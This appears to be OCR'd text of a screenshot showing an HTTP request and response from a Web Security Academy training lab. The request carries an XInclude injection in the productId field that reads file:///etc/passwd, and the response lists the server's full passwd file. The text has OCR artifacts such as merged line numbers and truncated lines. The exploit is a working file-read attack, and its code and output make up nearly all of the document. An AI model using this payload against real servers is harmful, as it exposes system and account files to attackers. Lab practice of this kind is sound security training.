 4 Content-Length: 126
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Sec-Gpc: 1
2 Accept-Language: en-US,en;q=0.8
3 Origin:
https://0a99006003bdb47cc16f036d005e0016.web-security-academy
.net
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer:
https://0a99006003bdb47cc16f036d005e0016.web-security-academy
.net/product?productId=1
8 Accept-Encoding: gzip, deflate
9 Connection: close
0
1 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
4 Connection: close
5 Content-Length: 2284
6
7 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash